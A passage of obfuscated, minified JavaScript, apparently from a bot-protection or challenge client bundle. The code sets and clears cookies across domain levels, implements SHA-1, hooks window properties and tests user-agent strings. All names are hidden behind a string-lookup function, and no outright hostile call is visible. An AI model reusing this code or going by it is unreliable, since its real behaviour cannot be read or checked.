_0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var _0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return _0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new _0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return _0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var _0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var _0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var _0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return 